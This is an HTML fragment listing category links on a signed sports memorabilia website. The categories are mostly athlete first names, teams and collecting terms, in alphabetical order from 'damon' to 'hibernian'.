	<li class="cat-item cat-item-3625"><a href="https://signedsportsmemorabilia.name/category/damon/" >damon</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://signedsportsmemorabilia.name/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://signedsportsmemorabilia.name/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://signedsportsmemorabilia.name/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://signedsportsmemorabilia.name/category/daniele/" >daniele</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://signedsportsmemorabilia.name/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://signedsportsmemorabilia.name/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://signedsportsmemorabilia.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://signedsportsmemorabilia.name/category/darrell/" >darrell</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://signedsportsmemorabilia.name/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://signedsportsmemorabilia.name/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://signedsportsmemorabilia.name/category/davante/" >davante</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://signedsportsmemorabilia.name/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://signedsportsmemorabilia.name/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://signedsportsmemorabilia.name/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://signedsportsmemorabilia.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://signedsportsmemorabilia.name/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://signedsportsmemorabilia.name/category/deandre/" >deandre</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://signedsportsmemorabilia.name/category/declan/" >declan</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://signedsportsmemorabilia.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://signedsportsmemorabilia.name/category/deion/" >deion</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://signedsportsmemorabilia.name/category/dejan/" >dejan</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://signedsportsmemorabilia.name/category/dele/" >dele</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://signedsportsmemorabilia.name/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://signedsportsmemorabilia.name/category/demarcus/" >demarcus</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://signedsportsmemorabilia.name/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://signedsportsmemorabilia.name/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://signedsportsmemorabilia.name/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://signedsportsmemorabilia.name/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://signedsportsmemorabilia.name/category/denverite/" >denverite</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://signedsportsmemorabilia.name/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://signedsportsmemorabilia.name/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://signedsportsmemorabilia.name/category/derrick/" >derrick</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://signedsportsmemorabilia.name/category/deshaun/" >deshaun</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://signedsportsmemorabilia.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://signedsportsmemorabilia.name/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://signedsportsmemorabilia.name/category/didier/" >didier</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://signedsportsmemorabilia.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://signedsportsmemorabilia.name/category/dikembe/" >dikembe</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://signedsportsmemorabilia.name/category/dimaggio/" >dimaggio</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://signedsportsmemorabilia.name/category/dimitar/" >dimitar</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://signedsportsmemorabilia.name/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://signedsportsmemorabilia.name/category/diogo/" >diogo</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://signedsportsmemorabilia.name/category/dirk/" >dirk</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://signedsportsmemorabilia.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://signedsportsmemorabilia.name/category/divas/" >divas</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://signedsportsmemorabilia.name/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://signedsportsmemorabilia.name/category/dkyes/" >dkyes</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://signedsportsmemorabilia.name/category/doak/" >doak</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://signedsportsmemorabilia.name/category/dodgers/" >dodgers</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://signedsportsmemorabilia.name/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://signedsportsmemorabilia.name/category/dominik/" >dominik</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://signedsportsmemorabilia.name/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://signedsportsmemorabilia.name/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://signedsportsmemorabilia.name/category/doncaster/" >doncaster</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://signedsportsmemorabilia.name/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://signedsportsmemorabilia.name/category/donyell/" >donyell</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://signedsportsmemorabilia.name/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://signedsportsmemorabilia.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://signedsportsmemorabilia.name/category/dowman/" >dowman</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://signedsportsmemorabilia.name/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://signedsportsmemorabilia.name/category/drazen/" >drazen</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://signedsportsmemorabilia.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://signedsportsmemorabilia.name/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://signedsportsmemorabilia.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://signedsportsmemorabilia.name/category/duggs/" >duggs</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://signedsportsmemorabilia.name/category/dujon/" >dujon</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://signedsportsmemorabilia.name/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://signedsportsmemorabilia.name/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://signedsportsmemorabilia.name/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://signedsportsmemorabilia.name/category/dwayne/" >dwayne</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://signedsportsmemorabilia.name/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://signedsportsmemorabilia.name/category/dwyane/" >dwyane</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://signedsportsmemorabilia.name/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://signedsportsmemorabilia.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://signedsportsmemorabilia.name/category/earns/" >earns</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://signedsportsmemorabilia.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://signedsportsmemorabilia.name/category/eberechi/" >eberechi</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://signedsportsmemorabilia.name/category/ecosystems/" >ecosystems</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://signedsportsmemorabilia.name/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://signedsportsmemorabilia.name/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://signedsportsmemorabilia.name/category/ederson/" >ederson</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://signedsportsmemorabilia.name/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://signedsportsmemorabilia.name/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://signedsportsmemorabilia.name/category/eduardo/" >eduardo</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://signedsportsmemorabilia.name/category/elinor/" >elinor</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://signedsportsmemorabilia.name/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://signedsportsmemorabilia.name/category/eloy/" >eloy</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://signedsportsmemorabilia.name/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://signedsportsmemorabilia.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://signedsportsmemorabilia.name/category/emmitt/" >emmitt</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://signedsportsmemorabilia.name/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://signedsportsmemorabilia.name/category/enzo/" >enzo</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://signedsportsmemorabilia.name/category/ep66/" >ep66</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://signedsportsmemorabilia.name/category/ep87/" >ep87</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://signedsportsmemorabilia.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://signedsportsmemorabilia.name/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://signedsportsmemorabilia.name/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://signedsportsmemorabilia.name/category/erling/" >erling</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://signedsportsmemorabilia.name/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://signedsportsmemorabilia.name/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://signedsportsmemorabilia.name/category/estevao/" >estevao</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://signedsportsmemorabilia.name/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://signedsportsmemorabilia.name/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://signedsportsmemorabilia.name/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://signedsportsmemorabilia.name/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://signedsportsmemorabilia.name/category/eusebio/" >eusebio</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://signedsportsmemorabilia.name/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://signedsportsmemorabilia.name/category/evander/" >evander</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://signedsportsmemorabilia.name/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://signedsportsmemorabilia.name/category/everlast/" >everlast</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://signedsportsmemorabilia.name/category/everton/" >everton</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://signedsportsmemorabilia.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://signedsportsmemorabilia.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://signedsportsmemorabilia.name/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://signedsportsmemorabilia.name/category/ezekiel/" >ezekiel</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://signedsportsmemorabilia.name/category/fabian/" >fabian</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://signedsportsmemorabilia.name/category/fabinho/" >fabinho</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://signedsportsmemorabilia.name/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://signedsportsmemorabilia.name/category/facundo/" >facundo</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://signedsportsmemorabilia.name/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://signedsportsmemorabilia.name/category/faked/" >faked</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://signedsportsmemorabilia.name/category/faking/" >faking</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://signedsportsmemorabilia.name/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://signedsportsmemorabilia.name/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://signedsportsmemorabilia.name/category/fantastic/" >fantastic-</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://signedsportsmemorabilia.name/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://signedsportsmemorabilia.name/category/faustino/" >faustino</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://signedsportsmemorabilia.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://signedsportsmemorabilia.name/category/fedor/" >fedor</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://signedsportsmemorabilia.name/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://signedsportsmemorabilia.name/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://signedsportsmemorabilia.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://signedsportsmemorabilia.name/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://signedsportsmemorabilia.name/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://signedsportsmemorabilia.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://signedsportsmemorabilia.name/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://signedsportsmemorabilia.name/category/fiorentina/" >fiorentina</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://signedsportsmemorabilia.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://signedsportsmemorabilia.name/category/fizzle/" >fizzle</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://signedsportsmemorabilia.name/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://signedsportsmemorabilia.name/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://signedsportsmemorabilia.name/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://signedsportsmemorabilia.name/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://signedsportsmemorabilia.name/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://signedsportsmemorabilia.name/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://signedsportsmemorabilia.name/category/foden/" >foden</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://signedsportsmemorabilia.name/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://signedsportsmemorabilia.name/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://signedsportsmemorabilia.name/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://signedsportsmemorabilia.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://signedsportsmemorabilia.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://signedsportsmemorabilia.name/category/foyt/" >foyt</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://signedsportsmemorabilia.name/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://signedsportsmemorabilia.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://signedsportsmemorabilia.name/category/frames/" >frames</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://signedsportsmemorabilia.name/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://signedsportsmemorabilia.name/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://signedsportsmemorabilia.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://signedsportsmemorabilia.name/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://signedsportsmemorabilia.name/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://signedsportsmemorabilia.name/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://signedsportsmemorabilia.name/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://signedsportsmemorabilia.name/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://signedsportsmemorabilia.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://signedsportsmemorabilia.name/category/frenkie/" >frenkie</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://signedsportsmemorabilia.name/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://signedsportsmemorabilia.name/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://signedsportsmemorabilia.name/category/fulham/" >fulham</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://signedsportsmemorabilia.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://signedsportsmemorabilia.name/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://signedsportsmemorabilia.name/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://signedsportsmemorabilia.name/category/gale/" >gale</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://signedsportsmemorabilia.name/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://signedsportsmemorabilia.name/category/game-worn/" >game-worn</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://signedsportsmemorabilia.name/category/gangs/" >gangs</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://signedsportsmemorabilia.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://signedsportsmemorabilia.name/category/gareon/" >gareon</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://signedsportsmemorabilia.name/category/gareth/" >gareth</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://signedsportsmemorabilia.name/category/garnacho/" >garnacho</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedsportsmemorabilia.name/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://signedsportsmemorabilia.name/category/gehrig/" >gehrig</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://signedsportsmemorabilia.name/category/gennady/" >gennady</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://signedsportsmemorabilia.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://signedsportsmemorabilia.name/category/geoff/" >geoff</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://signedsportsmemorabilia.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://signedsportsmemorabilia.name/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://signedsportsmemorabilia.name/category/georgi/" >georgi</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://signedsportsmemorabilia.name/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://signedsportsmemorabilia.name/category/georginio/" >georginio</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://signedsportsmemorabilia.name/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://signedsportsmemorabilia.name/category/gerrard/" >gerrard</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://signedsportsmemorabilia.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://signedsportsmemorabilia.name/category/gianfranco/" >gianfranco</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://signedsportsmemorabilia.name/category/gianluigi/" >gianluigi</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://signedsportsmemorabilia.name/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://signedsportsmemorabilia.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://signedsportsmemorabilia.name/category/giants/" >giants</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://signedsportsmemorabilia.name/category/giggs/" >giggs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://signedsportsmemorabilia.name/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://signedsportsmemorabilia.name/category/gilberto/" >gilberto</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://signedsportsmemorabilia.name/category/gina/" >gina</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://signedsportsmemorabilia.name/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://signedsportsmemorabilia.name/category/girona/" >girona</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://signedsportsmemorabilia.name/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://signedsportsmemorabilia.name/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://signedsportsmemorabilia.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://signedsportsmemorabilia.name/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://signedsportsmemorabilia.name/category/gleyber/" >gleyber</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://signedsportsmemorabilia.name/category/gloucester/" >gloucester</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://signedsportsmemorabilia.name/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://signedsportsmemorabilia.name/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://signedsportsmemorabilia.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://signedsportsmemorabilia.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://signedsportsmemorabilia.name/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://signedsportsmemorabilia.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://signedsportsmemorabilia.name/category/gonzaga/" >gonzaga</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://signedsportsmemorabilia.name/category/gooden/" >gooden</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://signedsportsmemorabilia.name/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://signedsportsmemorabilia.name/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://signedsportsmemorabilia.name/category/gordan/" >gordan</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://signedsportsmemorabilia.name/category/gordie/" >gordie</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://signedsportsmemorabilia.name/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://signedsportsmemorabilia.name/category/graders/" >graders</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://signedsportsmemorabilia.name/category/graeme/" >graeme</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://signedsportsmemorabilia.name/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://signedsportsmemorabilia.name/category/grealish/" >grealish</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://signedsportsmemorabilia.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://signedsportsmemorabilia.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://signedsportsmemorabilia.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://signedsportsmemorabilia.name/category/greene/" >greene</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://signedsportsmemorabilia.name/category/greenhoff/" >greenhoff</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://signedsportsmemorabilia.name/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://signedsportsmemorabilia.name/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://signedsportsmemorabilia.name/category/gronkowski/" >gronkowski</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://signedsportsmemorabilia.name/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://signedsportsmemorabilia.name/category/guardiola/" >guardiola</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://signedsportsmemorabilia.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://signedsportsmemorabilia.name/category/guglielmo/" >guglielmo</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://signedsportsmemorabilia.name/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://signedsportsmemorabilia.name/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://signedsportsmemorabilia.name/category/guro/" >guro</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://signedsportsmemorabilia.name/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://signedsportsmemorabilia.name/category/gyasi/" >gyasi</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://signedsportsmemorabilia.name/category/haaland/" >haaland</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://signedsportsmemorabilia.name/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://signedsportsmemorabilia.name/category/halladay/" >halladay</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://signedsportsmemorabilia.name/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://signedsportsmemorabilia.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://signedsportsmemorabilia.name/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://signedsportsmemorabilia.name/category/harmon/" >harmon</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://signedsportsmemorabilia.name/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://signedsportsmemorabilia.name/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://signedsportsmemorabilia.name/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://signedsportsmemorabilia.name/category/harsh/" >harsh</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://signedsportsmemorabilia.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://signedsportsmemorabilia.name/category/hasn/" >hasn</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://signedsportsmemorabilia.name/category/havant/" >havant</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://signedsportsmemorabilia.name/category/havertz/" >havertz</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://signedsportsmemorabilia.name/category/headliner/" >headliner</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://signedsportsmemorabilia.name/category/hearns/" >hearns</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://signedsportsmemorabilia.name/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://signedsportsmemorabilia.name/category/heing-min/" >heing-min</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://signedsportsmemorabilia.name/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://signedsportsmemorabilia.name/category/henrik/" >henrik</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://signedsportsmemorabilia.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://signedsportsmemorabilia.name/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://signedsportsmemorabilia.name/category/heung/" >heung</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://signedsportsmemorabilia.name/category/heung-min/" >heung-min</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://signedsportsmemorabilia.name/category/hibernian/" >hibernian</a>
</li>
